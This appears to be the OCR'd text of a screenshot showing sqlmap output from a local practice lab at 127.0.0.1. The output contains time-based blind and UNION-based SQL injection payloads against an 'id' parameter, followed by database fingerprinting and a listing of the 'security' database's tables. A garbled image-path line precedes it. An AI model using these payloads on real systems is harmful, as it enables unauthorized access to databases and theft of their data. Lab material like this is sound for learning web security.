 C:\Windows\system32\cmd.exe
Payload: id=1' AND (SELECT 5423 FROM (SELECT(SLEEP(5)))cnIa)-- BBzn
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9802' UNION ALL SELECT NULL,CONCAT(0x71707a6b71,0x466e6b6b4e4761746a736a4f4b4e4966474e5763705361714b6753656f6d7a637975
5636270594f50,0x716b767671),NULL-- -
---
[09:33:42] [INFO] testing MySQL
[09:33:42] [INFO] confirming MySQL
[09:33:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[09:33:46] [INFO] fetching tables for database: 'security'
[09:33:52] [INFO] retrieved: 'emails'
[09:33:54] [INFO] retrieved: 'referers'
[09:33:56] [INFO] retrieved: 'uagents'
[09:33:58] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[09:33:58] [INFO] fetched data logged to text files under 'C:\Users\princess\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 09:33:58 /2022-07-22/